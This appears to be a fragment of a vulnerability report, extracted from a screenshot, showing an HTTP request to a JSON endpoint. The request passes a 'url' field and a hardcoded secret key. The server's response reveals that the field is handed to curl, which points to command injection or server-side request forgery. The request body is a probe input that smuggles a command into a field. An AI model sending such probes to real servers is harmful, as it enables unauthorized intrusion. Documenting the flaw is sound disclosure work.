 4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Length: 54
11 Content-Type: application/json;charset=UTF-8
12 Cookie: access_token=
13
14 {
"url":"id",
15 "secret_key":"commandexecutionissecret"
}
4 Content-Type: application/json
5 Date: Thu, 06 Mar 2025 11:29:17 GMT
6 Server: nginx/1.14.2
7
8 {
"message":
" % Total % Received % Xferd Average Speed Time Time
Time Current\n Dload Up
load Total Spent Left Speed\n\r 0 0 0 0
0 0 0 0 --:--:-- --:--:-- --:--:-- 0curl: (
6) Could not resolve host: id\n",
"success":false
}
9